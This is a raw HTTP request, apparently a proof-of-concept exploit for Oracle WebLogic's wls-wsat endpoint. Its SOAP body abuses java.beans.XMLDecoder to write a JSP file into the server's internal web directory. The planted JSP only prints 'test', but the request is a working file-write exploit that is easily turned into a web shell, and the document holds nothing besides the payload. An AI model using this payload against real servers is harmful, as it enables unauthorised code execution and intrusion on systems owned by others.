 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.2.144:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 642
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
<void method="println">
<string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object>
</java>
</java>